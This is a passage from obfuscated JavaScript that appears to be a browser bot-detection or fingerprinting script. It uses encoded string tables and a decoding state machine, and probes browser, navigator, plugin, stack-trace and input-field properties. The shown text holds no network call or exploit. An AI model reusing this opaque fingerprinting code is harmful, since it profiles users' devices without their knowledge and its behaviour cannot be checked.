OqF=pD[hJ];}break;case q9:{var ZQF=kLF[nq];var XOF=Ym([],[]);for(var kKF=R3(ZQF.length,MA);zX(kKF,EC);kKF--){XOF+=ZQF[kKF];}return XOF;}break;case UZ:{LGF=v5;return tP(vj,[PLF]);}break;case YE:{LGF+=Nq;return tOF;}break;case bZ:{return tP(Hq,[jKF]);}break;case rV:{LGF+=Uf;var WEF=kLF[nq];k7.wf=sI(q9,[WEF]);while(DM(k7.wf.length,Et))k7.wf+=k7.wf;}break;case IQ:{LGF+=bj;zg.push(xn);GY=function(XI){return sI.apply(this,[rV,arguments]);};k7(rH,g2,lT);zg.pop();}break;case nq:{var IjF=kLF[nq];LGF+=Qj;var tOF=Ym([],[]);var FLF=R3(IjF.length,MA);}break;case sU:{var VLF=kLF[nq];LGF=v5;D1.Qq=sI(nq,[VLF]);while(DM(D1.Qq.length,Zr))D1.Qq+=D1.Qq;}break;case sN:{zg.push(gs);lx=function(gFF){return sI.apply(this,[sU,arguments]);};tP.apply(null,[Vq,[pv,B4,Iw(EC),sX]]);LGF=v5;zg.pop();}break;case IV:{var DLF=R3(SjF.length,MA);while(zX(DLF,EC)){var WI=cn(R3(Ym(DLF,gKF),zg[R3(zg.length,MA)]),DVF.length);var U5F=jk(SjF,DLF);var KOF=jk(DVF,WI);PLF+=tP(SE,[ph(gT(QNF(U5F),QNF(KOF)),gT(U5F,KOF))]);DLF--;}LGF+=RN;}break;case pV:{var AOF=kLF[nq];var hGF=Ym([],[]);LGF=N;var rUF=R3(AOF.length,MA);}break;case zL:{var rI=kLF[nq];LGF+=JU;Rt.cG=sI(pV,[rI]);while(DM(Rt.cG.length,Qx))Rt.cG+=Rt.cG;}break;case nU:{zg.push(fd);Kt=function(x5F){return sI.apply(this,[zL,arguments]);};Rt.apply(null,[BW,Jc,vz,wFF]);zg.pop();LGF+=cO;}break;case Vq:{var VVF=kLF[nq];var gKF=kLF[lj];LGF=IV;var kbF=kLF[VE];var DVF=mz[mp];var PLF=Ym([],[]);var SjF=mz[kbF];}break;case sK:{var xLF=kLF[nq];LGF+=RV;var QbF=Ym([],[]);var wfF=R3(xLF.length,MA);while(zX(wfF,EC)){QbF+=xLF[wfF];wfF--;}}break;case wj:{while(zX(kNF,EC)){var RGF=cn(R3(Ym(kNF,AqF),zg[R3(zg.length,MA)]),JEF.length);var V9F=jk(pOF,kNF);var hqF=jk(JEF,RGF);jKF+=tP(SE,[gT(ph(QNF(V9F),hqF),ph(QNF(hqF),V9F))]);kNF--;}LGF=bZ;}break;case cj:{var GKF=kLF[nq];fI.AG=sI(sK,[GKF]);while(DM(fI.AG.length,jZ))fI.AG+=fI.AG;LGF+=BU;}break;case AN:{zg.push(VEF);U6=function(UQF){return sI.apply(this,[cj,arguments]);};tP(nU,[g6,XNF]);zg.pop();LGF+=EN;}break;case tV:{LGF=v5;var AKF=kLF[nq];var b9F=Ym([],[]);var Gs=R3(AKF.length,MA);while(zX(Gs,EC)){b9F+=AKF[Gs];Gs--;}return b9F;}break;case qH:{var ZGF=kLF[nq];pJ.IG=sI(tV,[ZGF]);while(DM(pJ.IG.length,Pq))pJ.IG+=pJ.IG;LGF=v5;}break;case qE:{LGF+=EU;zg.push(E8);WC=function(rqF){return sI.apply(this,[qH,arguments]);};pJ(KW,j4,Fk);zg.pop();}break;case D5:{var AqF=kLF[nq];var JQF=kLF[lj];LGF+=IQ;var sEF=kLF[VE];var JEF=Bk[c7];var jKF=Ym([],[]);var pOF=Bk[sEF];var kNF=R3(pOF.length,MA);}break;case lG:{var DI=kLF[nq];LGF-=Oj;var pGF=Ym([],[]);var BKF=R3(DI.length,MA);while(zX(BKF,EC)){pGF+=DI[BKF];BKF--;}return pGF;}break;case Dj:{var PVF=kLF[nq];Hr.LO=sI(lG,[PVF]);LGF-=tU;while(DM(Hr.LO.length,Av))Hr.LO+=Hr.LO;}break;case Eq:{zg.push(sz);LGF=v5;KJ=function(U9F){return sI.apply(this,[Dj,arguments]);};gk.call(null,vU,[zt,ZI,wVF]);zg.pop();}break;}}while(LGF!=v5);};var Iw=function(K5F){return !K5F;};var tEF=function(FQF){var qFF=FQF[0]-FQF[1];var HQF=FQF[2]-FQF[3];var KbF=FQF[4]-FQF[5];var BqF=p5["Math"]["sqrt"](qFF*qFF+HQF*HQF+KbF*KbF);return p5["Math"]["floor"](BqF);};var E5F=function(lfF){if(lfF===undefined||lfF==null){return 0;}var IUF=lfF["replace"](/[\w\s]/gi,'');return IUF["length"];};var C5F=function(VbF){return p5["Math"]["floor"](p5["Math"]["random"]()*VbF["length"]);};var ZbF=function(){return tP.apply(this,[mH,arguments]);};var EFF=function(){return Fp.apply(this,[vq,arguments]);};var YW=function(){ALF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tg=function(){return ["\nLG4K/.\bmRO","c\\:\bKXZt8FUB5","D\\G5","X0$EV","Y<&]{J=#","8.\x40GM-\x3f\b","h,X","K+>","\fYA1^\v\x40TZ","(\x40P0+","7","X<)[","lJ=OE,i<X\x409^twL\x3fihr&81Y;0","C",";\fEFa\x3f","Z89","<9DRK","y<\b\x07Pi<(H_P~5*G3A7,GV","]\\6G!)"," M","#K+\x07$Ld\\2\x3f.F]O0(","\"`]K+\".LVw","G[<","\x00[*",".LQ\\0\x07(v\x40\\092OFM","G=","\\\x40I<","L]A=",".\bZ~J,(","B<\x3f9\x40^A,","54\nx\v4J&K\v[DU\x40A \t7gFw8\x40]C}3 p","hPG/\"KYM-","\x40Aa","ARK=0\x3fHJ2[\x3f(","#=","EVI-","D*+_","(~8%\x3fL\x40B-"," A09\b[vK7",".G\x40\\,9[",":!LP}<(\x40Fj8,","J\\\x40<9","DF","69\b[dJ-","#F8(\t~\\E<",":#H\x40","/^1#F^","=ht5q>8z","(y\\\x07}-9\b","K-9(\f[GK8DVZ8=","l",".#N[C8(","G[:>HA",":(","D-","\\]G4HJ\x07\\0%","/F^Z+.,yzH5*]","\\<\"L","\"`\x40<A:!PrO0,EV","TX<","lJ\r,L","GR","\"GG\\=:","=;=\x40KB\v9F","zX8$\t\tRZ<=\tG=>[FZ,(MG\\0(HQKy#]RM<_G$G\\=\x3fM]\\PL<Q$LAL5aMG\\8\x3f\fPL3.Z[*mHE8Q>P^A5_$LAZ6E\x00K-\"\t\x07","\x3f9Aq\ti<\f[R]$","uE","(\x40PA+(]RG6","/\x00\x40]q","]A^\t\"PuA44\x3fFA","(\x00FEg- ","\"GVZ0#","F]G+\fZ\x40\x07A+",",(`W","=\fNVB,","mRK\r \bo\\C8","8=\bGW3F0)","","M<!","CO-\"D","%%\b\tZK+9[A<mFGP^+;MVPOyV"," 2MZ","|#c8\v",",\nLk","hC\x00B<!,zV[)7(\f]FK","W*y\v#\x3f",";\x40P{\v8","\tl","\x07\\<","RZ6$E","K*9","C6\v\fHA]","ARI<","H\x40","\"","^:K",",ZV6B69","\"LA","_RG=Q,]V^-Q9\t\x40\x00\\<)MG\\0(HQKy#]RM<_G$G\\=\x3fM]\\PL<Q$LAL5aMG\\8\x3f\fPL3.Z[*mHE8Q>P^A5_$LAZ6E\x00K-\"\t\x07","J8\b","Mi:;;/!E\x002#\x3f{a\"","0+","{$c8\vH^k5 \bGG","\x40])#\tLW)G<)","WH8!R[<",">HD",",ZJM(HG\\","b(","F<*]","\\_","MZ^8.lKK)$G","\x3fJV]9Y\\Z\v>","\x40]B,(","H","AIA",";\f\x40_8K0%","D\x40=:>J\\\x00K\x3f[","JRM\n\b#AVG*\"=\bLPf8%","oZK\v,\tLA","\fF+Wu\\p","D\x40=:","J0=HJ>O4",",]V","zv<k%","d\\\nG5,MmVO,9My_It#",".LP}-==[\\A:!","UG5),YA1^9","/","^{a\""];};var ZfF=function(sGF){var CFF=['text','search','url','email','tel','number'];sGF=sGF["toLowerCase"]();if(CFF["indexOf"](sGF)!==-1)return 0;else if(sGF==='password')return 1;else return 2;};var MjF=function(){return tP.apply(this,[rV,arguments]);};var xs=function(fs){return p5["unescape"](p5["encodeURIComponent"](fs));};var E1=function(){Lk=[".I","SH","E","&8S5\v[9\x00L",")W0\rJ^","*\x07kX","\rZ,\x07U&S","7gPT.\n",".R","\rTX\n3U","=\x00]\x07sV;\v>r\t\\\x3f","m7N\vT",";6B\r^&\fT\x40\x3fH\r","\n\fI;T\b","\x3fQ\x00\fG^K\f)D\r[ATo49T\v","7K","\x00H \v","_)8E","\x07.\n\t\x40\v","\x40\x07_+\x07\b]WH.}RW~\r\x40\x07\fT\f_","K\fPI","1A;L","\x40\nU\v(Z+1\x40F1^\fR2;V\b)\"","NW\'JB","^8L\x40\' ]\rT1T4O","X","$N\v","=\x0083U\x07W-",";\b>I\x00V","Q","Q","","3N\vf\']","X","U","<E\x00U","\x40\t\x07D;H{\b\x00T","\bR\vW=\t4N","[","G",".\"","8T&\n",">SF;:]\fE;\\.)4LG*","\x40\t[\f","\vD;K","5T#3","_","\f*\r-/N\tF\']+","3D","\x07F;","P^\"!\r","\nh\f","4\x40T*","Z\nGbHQpQC","T2\x07W","U\v\rT","X","\rTX2S","8S\v\x07Q;\x3fWT","\rT","|FK$rT&KFpLpx~-P=Ua^jP>","|)/d=5(","U","\\.","_B ","\f_\tW+)(F\x00","%_P>\v\tf91pO=-[","<","U:\r)$Q","W\f\x40\x3f]","+","\vF]\t",">\x40\rG2\tL/a","bR(-:",".2L(;{","U2","H&US9\r","HHK!\t}H\t\v\x40\x3f\nT","Z&)N>W,QX\x07H","Vm!/","\vF\b\x07Q\x07\fB","H.","^^","yDU<","+G\x3f\x07\x40*\x00","~\n^\b;","O\n;\f","UF","\fW\fp):;)","\')OW",";NA","\v","\x3f]\bX\f","x\x3fYD9]!YO}G8y4 *T<.","R",",\rI\x00C\r","Q5","\x07.(\x40\v",",X\")","","\x07C\x07^4.\n3B.\r\x407L-\x07W\x07","F18J\rXM","T*","[0\n","MZ;4M","&\tX\r\vA","TZ\b*","~\n\vP:Q\fC.U\b(","KTo","9TK","2O\x07\x403-U\x00])_*\n","U*\v*4E\t",")\x40","\n^\x07T*","a","\x00B/U=\t2S;\\=Q\v\x07","^","Y","O=",",\rK_o7\r","\x003{\nY","<O\t\vV","K\\-I=8)D(G0\vL\r_+W\x07","W\nA","EX6i\x40*\n]e^;-","+H\vv\x3fY","(O","^\x07;$","K\'\bAI\f\r-NW:;Q\x07P","&\n8C[(\rJ;\fG\tN\n;","(G0\vL\r_","\x07.\n\tQ/G*\x07H\vE<$","B\f","j$pA:J*\n\t","1m.Wn7","C\"pV\nF6RS_","O\b\'","-Ye^;-","[\fT","T","<W","T)\f","A","R\x00X\x00\r/\x40\vc+\x07L:XZ\x07","M\x00U","-B","\fTd;K\r_","\f.","V8",";]\b\f_V4=8s\r],\f]","\b]H","G<NG","\x3f5C5","<\f]\r^=\x00","\x00H","*\x07}\b\f\\\rO","g\x00\x00B","*",">SF;\'Z\fR\"i\'","\x00\\)O\"\t4N-]0J\v]\r","\nW2","-N\t","+\v","a=A\'[-TO=","YM,","\x00LS","","\vT\x3fT"];};function SF(){tK=[]['\x6b\x65\x79\x73']();if(typeof window!=='undefined'){p5=window;}else if(typeof global!==[]+[][[]]){p5=global;}else{p5=this;}}var TB=function(){ILF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hjF=function(){return Fp.apply(this,[rV,arguments]);};var js=function XVF(SfF,KGF){'use strict';var UbF=XVF;switch(SfF){case JZ:{zg.push(nQF);var Ns=NA()[ZC(Up)].call(null,Zl,nA,tD);if(p5[Vm()[K8(j4)](mp,BI)]&&p5[Vm()[K8(j4)](mp,BI)][NA()[ZC(VS)].call(null,kx,Iw(MA),A1)]&&p5[I1(typeof Vm()[K8(Uh)],Ym('',[][[]]))?Vm()[K8(j4)](mp,BI):Vm()[K8(p6)].apply(null,[kl,kI])][I1(typeof NA()[ZC(vM)],Ym([],[][[]]))?NA()[ZC(VS)].apply(null,[kx,p0,A1]):NA()[ZC(MA)].call(null,tl,xh,Sl)][Em(typeof Jz()[Wh(g8)],'undefined')?Jz()[Wh(Fz)].call(null,gg,mp,VEF,jJ):Jz()[Wh(fh)](rH,xh,WGF,IOF)]){var JLF=p5[Vm()[K8(j4)].call(null,mp,BI)][NA()[ZC(VS)](kx,Uh,A1)][Jz()[Wh(fh)].call(null,rH,ZI,WGF,IOF)];try{var ks=zg.length;var TFF=Iw([]);var ZFF=p5[Vm()[K8(EC)](cW,nNF)][A4()[F4(vz)](z0,Tr,b1,p0)](Ux(p5[Em(typeof Vm()[K8(rH)],Ym('',[][[]]))?Vm()[K8(p6)](Ot,hB):Vm()[K8(EC)](cW,nNF)][Vm()[K8(KP)](Zd,d8)](),zT))[A4()[F4(Ot)](vd,Wk,ZD,TR)]();p5[Vm()[K8(j4)].call(null,mp,BI)][NA()[ZC(VS)](kx,Qh,A1)][Em(typeof Jz()[Wh(LD)],'undefined')?Jz()[Wh(Fz)](px,sX,EC,zr):Jz()[Wh(fh)](rH,Jd,WGF,IOF)]=ZFF;var VKF=Em(p5[Vm()[K8(j4)].call(null,mp,BI)][NA()[ZC(VS)].call(null,kx,NJ,A1)][Jz()[Wh(fh)](rH,ZT,WGF,IOF)],ZFF);var AGF=VKF?A4()[F4(vd)](x8,Rd,b1,nw):NA()[ZC(Fz)].apply(null,[fh,Iw(MA),jNF]);p5[Vm()[K8(j4)](mp,BI)][NA()[ZC(VS)](kx,RJ,A1)][Jz()[Wh(fh)].apply(null,[rH,bS,WGF,IOF])]=JLF;var t5F;return zg.pop(),t5F=AGF,t5F;}catch(s2){zg.splice(R3(ks,MA),Infinity,nQF);if(I1(p5[Vm()[K8(j4)].apply(null,[mp,BI])][NA()[ZC(VS)](kx,Iw({}),A1)][I1(typeof Jz()[Wh(LD)],Ym([],[][[]]))?Jz()[Wh(fh)](rH,KP,WGF,IOF):Jz()[Wh(Fz)].apply(null,[CbF,Sg,ZVF,KI])],JLF)){p5[Vm()[K8(j4)].call(null,mp,BI)][NA()[ZC(VS)](kx,sw,A1)][Jz()[Wh(fh)].apply(null,[rH,Ap,WGF,IOF])]=JLF;}var EbF;return zg.pop(),EbF=Ns,EbF;}}else{var ANF;return zg.pop(),ANF=Ns,ANF;}zg.pop();}break;case mV:{zg.push(BY);var vs=NA()[ZC(Up)](Zl,FP,YQF);try{var SbF=zg.length;var g5F=Iw({});if(p5[Vm()[K8(j4)](mp,jEF)][NA()[ZC(VS)].apply(null,[kx,th,lM])]&&p5[Vm()[K8(j4)](mp,jEF)][NA()[ZC(VS)].apply(null,[kx,g6,lM])][EC]){var lFF=Em(p5[Vm()[K8(j4)](mp,jEF)][NA()[ZC(VS)](kx,T4,lM)][A4()[F4(K7)].apply(null,[vM,Cp,Iw(Iw([])),KC])](Jk[pt]),p5[Vm()[K8(j4)](mp,jEF)][NA()[ZC(VS)](kx,fh,lM)][EC]);var LNF=lFF?A4()[F4(vd)](x8,FM,TR,Uh):NA()[ZC(Fz)](fh,ZI,ZB);var YFF;return zg.pop(),YFF=LNF,YFF;}else{var zOF;return zg.pop(),zOF=vs,zOF;}}catch(fqF){zg.splice(R3(SbF,MA),Infinity,BY);var zbF;return zg.pop(),zbF=vs,zbF;}zg.pop();}break;case kL:{zg.push(Uc);try{var QOF=zg.length;var zQF=Iw(lj);var rs=Jk[p0];var CNF=p5[A4()[F4(nA)](cA,Rh,Iw(Iw(MA)),Iw([]))][I1(typeof Vm()[K8(lh)],'undefined')?Vm()[K8(t4)](IY,BM):Vm()[K8(p6)](AT,EqF)](p5[NA()[ZC(Zd)](Up,Uh,WB)][Tw()[K4(CP)](xh,ZI,r6,Vw)],I1(typeof gY()[LT(NJ)],Ym(BP()[I4(CP)].call(null,L5F,j4,U4),[][[]]))?gY()[LT(bR)].apply(null,[b1,Cw,Wn,xh,Xz]):gY()[LT(g8)](Iw(Iw(EC)),JUF,p0,tD,Qh));if(CNF){rs++;Iw(Iw(CNF[Tw()[K4(lh)].call(null,z0,jJ,bS,Ug)]))&&Yh(CNF[Tw()[K4(lh)].call(null,z0,Iw(Iw(EC)),p0,Ug)][A4()[F4(Ot)].call(null,vd,IC,Iw(EC),cA)]()[Tw()[K4(Qh)].apply(null,[CP,np,US,PB])](HC()[hw(Qz)](Iw(EC),HKF,CP,bR,g6,JS)),LS(MA))&&rs++;}var Y5F=rs[A4()[F4(Ot)](vd,IC,Qh,Fk)]();var LqF;return zg.pop(),LqF=Y5F,LqF;}catch(ss){zg.splice(R3(QOF,MA),Infinity,Uc);var tVF;return tVF=Em(typeof NA()[ZC(KC)],'undefined')?NA()[ZC(MA)](WB,GT,nR):NA()[ZC(Up)].call(null,Zl,kC,ps),zg.pop(),tVF;}zg.pop();}break;case lj:{zg.push(MEF);if(p5[fg()[lC(p0)].call(null,rH,v4,rD)][fg()[lC(Hk)](Iw(Iw([])),qL,Zl)]){if(p5[A4()[F4(nA)](cA,sM,Q7,Lp)][Em(typeof Vm()[K8(fh)],Ym([],[][[]]))?Vm()[K8(p6)].apply(null,[EKF,zEF]):Vm()[K8(t4)].apply(null,[IY,Ah])](p5[fg()[lC(p0)].call(null,Iw(EC),v4,rD)][fg()[lC(Hk)](US,qL,Zl)][I1(typeof Tw()[K4(KC)],Ym('',[][[]]))?Tw()[K4(CP)](xh,Ek,ZD,BM):Tw()[K4(Q7)].call(null,HS,ZT,nA,dX)],A4()[F4(bS)](Ap,fM,C4,pv))){var xGF;return xGF=I1(typeof A4()[F4(sp)],Ym([],[][[]]))?A4()[F4(vd)].call(null,x8,Rp,nA,Up):A4()[F4(sp)](JY,OGF,Iw(Iw(MA)),Iw(Iw(EC))),zg.pop(),xGF;}var J2;return J2=QR()[gd(nA)](sp,DC,kz,sw,Dh),zg.pop(),J2;}var tUF;return tUF=NA()[ZC(Up)](Zl,pv,B0),zg.pop(),tUF;}break;case U:{var YfF;zg.push(mS);return YfF=Iw(IR(Tw()[K4(CP)](xh,nw,Iw([]),gP),p5[Em(typeof fg()[lC(g6)],Ym('',[][[]]))?fg()[lC(xh)].call(null,Lp,P2,MEF):fg()[lC(p0)](g6,jFF,rD)][I1(typeof Jz()[Wh(fh)],Ym(BP()[I4(CP)](nFF,b1,U4),[][[]]))?Jz()[Wh(LD)](Q7,bR,kx,LQF):Jz()[Wh(Fz)].call(null,AfF,OC,w3,LD)][NA()[ZC(K7)].call(null,Ap,Qh,dr)][Tw()[K4(O3)](Qx,r6,P7,Lh)])||IR(Tw()[K4(CP)](xh,P7,sl,gP),p5[fg()[lC(p0)].call(null,ZI,jFF,rD)][Jz()[Wh(LD)](Q7,jM,kx,LQF)][NA()[ZC(K7)](Ap,lh,dr)][fg()[lC(US)].apply(null,[p6,N0,KP])])),zg.pop(),YfF;}break;case sN:{zg.push(tLF);try{var KKF=zg.length;var PfF=Iw({});var XEF=new (p5[fg()[lC(p0)](sl,cjF,rD)][I1(typeof Jz()[Wh(Uh)],Ym(BP()[I4(CP)](ps,np,U4),[][[]]))?Jz()[Wh(LD)].apply(null,[Q7,EC,kx,NB]):Jz()[Wh(Fz)](pT,sp,OKF,Rn)][NA()[ZC(K7)](Ap,vz,WVF)][Tw()[K4(O3)].apply(null,[Qx,T4,Uh,z4])])();var FOF=new (p5[fg()[lC(p0)](TR,cjF,rD)][Jz()[Wh(LD)](Q7,US,kx,NB)][NA()[ZC(K7)].call(null,Ap,K7,WVF)][fg()[lC(US)](Gp,Ik,KP)])();var rKF;return zg.pop(),rKF=Iw([]),rKF;}catch(NVF){zg.splice(R3(KKF,MA),Infinity,tLF);var NUF;return NUF=Em(NVF[Em(typeof fg()[lC(cW)],Ym('',[][[]]))?fg()[lC(xh)].call(null,g8,mB,ZqF):fg()[lC(vd)].apply(null,[t4,sB,Fk])][Vm()[K8(Yp)](QW,O0)],Em(typeof Vm()[K8(Bw)],Ym([],[][[]]))?Vm()[K8(p6)](bbF,Wd):Vm()[K8(nA)](p0,SC)),zg.pop(),NUF;}zg.pop();}break;case SK:{zg.push(CS);if(Iw(p5[fg()[lC(p0)](jM,Hp,rD)][Vm()[K8(wP)](FP,JA)])){var H5F=Em(typeof p5[fg()[lC(p0)].apply(null,[Jc,Hp,rD])][NA()[ZC(bS)](Gm,Iw(Iw(EC)),P4)],Em(typeof A4()[F4(LD)],Ym([],[][[]]))?A4()[F4(sp)](HR,lEF,T4,ZD):A4()[F4(g8)].call(null,Gp,mQ,vM,gJ))?I1(typeof A4()[F4(Hk)],Ym('',[][[]]))?A4()[F4(vd)](x8,TP,Ot,b1):A4()[F4(sp)].apply(null,[NT,mKF,Fk,vM]):QR()[gd(nA)](sp,XY,kz,vz,j0);var zUF;return zg.pop(),zUF=H5F,zUF;}var vFF;return vFF=NA()[ZC(Up)].apply(null,[Zl,nw,YM]),zg.pop(),vFF;}break;case AN:{zg.push(UUF);var pqF=fg()[lC(g8)].apply(null,[xh,vN,nA]);var bjF=Iw([]);try{var PUF=zg.length;var r6F=Iw({});var HzF=EC;try{var zhF=p5[I1(typeof A4()[F4(EC)],Ym([],[][[]]))?A4()[F4(Ek)].call(null,Ix,xq,OX,lh):A4()[F4(sp)].call(null,k4,hJF,K1,C4)][I1(typeof Tw()[K4(rH)],Ym([],[][[]]))?Tw()[K4(CP)](xh,Qg,ZT,HM):Tw()[K4(Q7)].apply(null,[Zl,Yp,Sg,Y1])][A4()[F4(Ot)](vd,T1,Iw(MA),L4)];p5[Em(typeof A4()[F4(OX)],Ym('',[][[]]))?A4()[F4(sp)](X4,YbF,Iw(EC),OX):A4()[F4(nA)](cA,Lh,Iw(Iw(EC)),OC)][Em(typeof Tw()[K4(rh)],Ym('',[][[]]))?Tw()[K4(Q7)](OOF,mp,Qh,jAF):Tw()[K4(Gp)](fh,LD,t4,w1)](zhF)[A4()[F4(Ot)].call(null,vd,T1,V1,nA)]();}catch(D4F){zg.splice(R3(PUF,MA),Infinity,UUF);if(D4F[A4()[F4(FP)].apply(null,[Qx,lJ,lh,wP])]&&Em(typeof D4F[Em(typeof A4()[F4(th)],'undefined')?A4()[F4(sp)](Bd,LW,nw,Gm):A4()[F4(FP)](Qx,lJ,MA,L4)],Em(typeof BP()[I4(bR)],Ym([],[][[]]))?BP()[I4(mp)].call(null,B8F,b1,Fz):BP()[I4(nA)].apply(null,[Ng,mB,GW]))){D4F[A4()[F4(FP)](Qx,lJ,Am,wP)][Vm()[K8(Uh)].apply(null,[cA,cr])](Vm()[K8(OC)](g8,bk))[A4()[F4(pt)].apply(null,[Ot,w4,Up,Ih])](function(BpF){zg.push(F4F);if(BpF[fg()[lC(x8)].call(null,Fk,JM,Qx)](fg()[lC(Am)].apply(null,[Iw(Iw(MA)),t6,np]))){bjF=Iw(Iw([]));}if(BpF[I1(typeof fg()[lC(nA)],Ym([],[][[]]))?fg()[lC(x8)](Iw([]),JM,Qx):fg()[lC(xh)].apply(null,[jM,v8F,xHF])](Tw()[K4(T4)](Fz,P7,ZD,gP))){HzF++;}zg.pop();});}}pqF=Em(HzF,xh)||bjF?A4()[F4(vd)].call(null,x8,hh,Jc,P7):NA()[ZC(Fz)](fh,Iw(Iw({})),LJ);}catch(EZF){zg.splice(R3(PUF,MA),Infinity,UUF);pqF=Vm()[K8(lh)](Xz,HV);}var U1F;return zg.pop(),U1F=pqF,U1F;}break;case Vq:{zg.push(rv);var BZF=NA()[ZC(Up)].call(null,Zl,Up,TUF);try{var T9F=zg.length;var fJF=Iw({});BZF=I1(typeof p5[Vm()[K8(r6)](FT,F7)],A4()[F4(g8)](Gp,j2,Ap,ZD))?A4()[F4(vd)](x8,lR,Gm,RJ):NA()[ZC(Fz)](fh,Zt,kPF);}catch(Z7F){zg.splice(R3(T9F,MA),Infinity,rv);BZF=Vm()[K8(lh)](Xz,jS);}var fmF;return zg.pop(),fmF=BZF,fmF;}break;case YZ:{zg.push(KR);var cpF=NA()[ZC(Up)](Zl,V1,v6);try{var vhF=zg.length;var LwF=Iw(lj);cpF=p5[A4()[F4(QW)].apply(null,[jM,qA,CP,Iw([])])][Tw()[K4(CP)](xh,US,L4,Zm)][NA()[ZC(sw)].call(null,Hk,ZT,bX)](I1(typeof NA()[ZC(L4)],Ym([],[][[]]))?NA()[ZC(Ek)](Zt,Ap,Pp):NA()[ZC(MA)](j4,Lp,kl))?A4()[F4(vd)](x8,fk,jM,Sg):NA()[ZC(Fz)].apply(null,[fh,th,LW]);}catch(T4F){zg.splice(R3(vhF,MA),Infinity,KR);cpF=Vm()[K8(lh)](Xz,SKF);}var SJF;return zg.pop(),SJF=cpF,SJF;}break;case rV:{zg.push(I7F);var PwF=NA()[ZC(Up)](Zl,cc,N1);try{var M4F=zg.length;var TmF=Iw(lj);PwF=I1(typeof p5[Tw()[K4(gJ)](Ek,Q7,np,IfF)],A4()[F4(g8)](Gp,Wr,Jc,bR))?A4()[F4(vd)].call(null,x8,WG,nA,Jd):NA()[ZC(Fz)](fh,Qg,Fh);}catch(ZmF){zg.splice(R3(M4F,MA),Infinity,I7F);PwF=Vm()[K8(lh)](Xz,QU);}var Z6F;return zg.pop(),Z6F=PwF,Z6F;}break;case IQ:{zg.push(chF);var BPF=IR(vt()[hY(fh)].apply(null,[Rc,KP,mp,JB,Qh]),p5[fg()[lC(p0)](LD,BI,rD)])||Yh(p5[Vm()[K8(j4)](mp,XR)][Tw()[K4(wP)].apply(null,[KC,Zr,fh,j5F])],EC)||Yh(p5[Em(typeof Vm()[K8(sp)],Ym('',[][[]]))?Vm()[K8(p6)].apply(null,[c3,B8F]):Vm()[K8(j4)](mp,XR)][I1(typeof Tw()[K4(Xz)],Ym('',[][[]]))?Tw()[K4(OC)].apply(null,[rH,th,Fz,wM]):Tw()[K4(Q7)](dR,Qh,T4,rr)],EC);var WPF=p5[I1(typeof fg()[lC(L1)],Ym([],[][[]]))?fg()[lC(p0)](Iw([]),BI,rD):fg()[lC(xh)].call(null,RJ,wB,nT)][vt()[hY(NJ)](vKF,Ih,nA,pUF,ZD)](BP()[I4(Up)].call(null,Pr,Iw(Iw({})),Zt))[A4()[F4(C4)](XT,Br,Iw([]),Iw(Iw({})))];var YHF=p5[fg()[lC(p0)].call(null,V1,BI,rD)][vt()[hY(NJ)].apply(null,[vKF,kC,nA,pUF,Zt])](A4()[F4(Jd)].apply(null,[bzF,HP,Iw(MA),t4]))[Em(typeof A4()[F4(NJ)],Ym([],[][[]]))?A4()[F4(sp)](xPF,HS,lh,Iw({})):A4()[F4(C4)].apply(null,[XT,Br,GT,Iw(Iw(MA))])];var dpF=p5[fg()[lC(p0)](Qz,BI,rD)][vt()[hY(NJ)](vKF,MA,nA,pUF,p0)](Vm()[K8(cc)](FNF,xX))[A4()[F4(C4)](XT,Br,sw,bS)];var q7F;return q7F=BP()[I4(CP)](DKF,p6,U4)[Em(typeof BP()[I4(Am)],Ym('',[][[]]))?BP()[I4(mp)](Y1,pt,RR):BP()[I4(g6)](mT,Xz,Hk)](BPF?I1(typeof A4()[F4(Bw)],Ym([],[][[]]))?A4()[F4(vd)].call(null,x8,zd,RJ,VS):A4()[F4(sp)](Zc,XZF,CP,Iw(Iw({}))):NA()[ZC(Fz)].apply(null,[fh,L4,BI]),QR()[gd(p0)](MA,sMF,dT,Fk,wP))[BP()[I4(g6)](mT,xh,Hk)](WPF?I1(typeof A4()[F4(Am)],Ym([],[][[]]))?A4()[F4(vd)](x8,zd,Xz,Iw(Iw(MA))):A4()[F4(sp)](Sd,px,Iw(Iw(MA)),pt):NA()[ZC(Fz)](fh,Iw(MA),BI),I1(typeof QR()[gd(Q7)],Ym(BP()[I4(CP)](DKF,nA,U4),[][[]]))?QR()[gd(p0)](MA,sMF,dT,Fz,pv):QR()[gd(lh)].apply(null,[ZB,BY,En,r6,t4]))[BP()[I4(g6)](mT,TR,Hk)](YHF?A4()[F4(vd)].apply(null,[x8,zd,Uh,x8]):Em(typeof NA()[ZC(GT)],'undefined')?NA()[ZC(MA)](EC,KP,rc):NA()[ZC(Fz)](fh,bS,BI),QR()[gd(p0)](MA,sMF,dT,mB,x8))[BP()[I4(g6)](mT,Iw(MA),Hk)](dpF?A4()[F4(vd)](x8,zd,LD,Ih):NA()[ZC(Fz)].apply(null,[fh,L4,BI])),zg.pop(),q7F;}break;case tV:{zg.push(gOF);try{var c6F=zg.length;var X8F=Iw([]);var H8F=tK[A4()[F4(sw)](ZT,Vp,kC,MA)]();var WMF=p5[A4()[F4(nA)].call(null,cA,OKF,Hk,QW)][I1(typeof Vm()[K8(gJ)],Ym([],[][[]]))?Vm()[K8(t4)].apply(null,[IY,PB]):Vm()[K8(p6)].apply(null,[fY,ECF])](p5[BP()[I4(rH)](QB,c7,Kc)],Jz()[Wh(RJ)].call(null,Yp,vz,ZT,fW));if(WMF){H8F++;if(WMF[BP()[I4(p0)](HUF,gJ,Qd)]){WMF=WMF[BP()[I4(p0)](HUF,Iw([]),Qd)];H8F+=Ym(D0(WMF[fg()[lC(EC)](Iw(Iw([])),L6,Ap)]&&Em(WMF[fg()[lC(EC)](vM,L6,Ap)],MA),MA),D0(WMF[Vm()[K8(Yp)](QW,Gk)]&&Em(WMF[Vm()[K8(Yp)](QW,Gk)],Jz()[Wh(RJ)].call(null,Yp,OC,ZT,fW)),sp));}}var XwF;return XwF=H8F[A4()[F4(Ot)].call(null,vd,M1,V1,cA)](),zg.pop(),XwF;}catch(jZF){zg.splice(R3(c6F,MA),Infinity,gOF);var g9F;return g9F=I1(typeof 